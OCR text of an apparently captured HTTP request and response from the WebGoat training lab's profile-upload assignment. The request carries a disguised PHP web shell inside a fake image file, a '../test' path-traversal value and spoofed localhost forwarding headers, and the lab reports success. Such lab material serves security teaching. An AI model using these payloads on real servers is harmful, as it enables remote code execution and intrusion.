 Request
Pretty Raw Hex
\n
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------341036210917030186204219805886
9 Content-Length: 657
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGa1Wi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 -----------------------------341036210917030186204219805886
21 Content-Disposition: form-data; name="uploadedFile"; filename="1.jpg"
22 Content-Type: image/jpeg
23
24 GIF89A
25 <script language="php">@eval($_POST['attack'])</script>
26
27
28
29 -----------------------------341036210917030186204219805886
30 Content-Disposition: form-data; name="fullName"
31
32 ../test
33 -----------------------------341036210917030186204219805886
34 Content-Disposition: form-data; name="email"
35
36 test@test.com
37 -----------------------------341036210917030186204219805886
38 Content-Disposition: form-data; name="password"
39
40 test
41 -----------------------------341036210917030186204219805886--
42
Search
0 highlights
Response
Pretty Raw Hex Render OneScan
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 02:06:50 GMT
8 Content-Length: 193
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"ProfileUpload",
15 "attemptWasMade":true
16 }
Search
0 highlights
Update on
Reques
Reques
Reques
Reques
Respon